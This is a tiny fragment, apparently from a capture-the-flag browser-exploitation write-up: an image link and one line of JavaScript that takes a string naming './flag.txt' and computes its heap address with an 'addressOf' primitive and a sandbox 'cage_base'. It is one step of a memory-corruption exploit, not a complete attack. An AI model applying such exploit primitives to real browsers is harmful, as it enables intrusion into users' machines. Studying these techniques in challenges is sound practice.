 var cmd = "./flag.txt"; var cmd_addr = BigInt(addressOf(cmd)+0xc-1)+cage_base;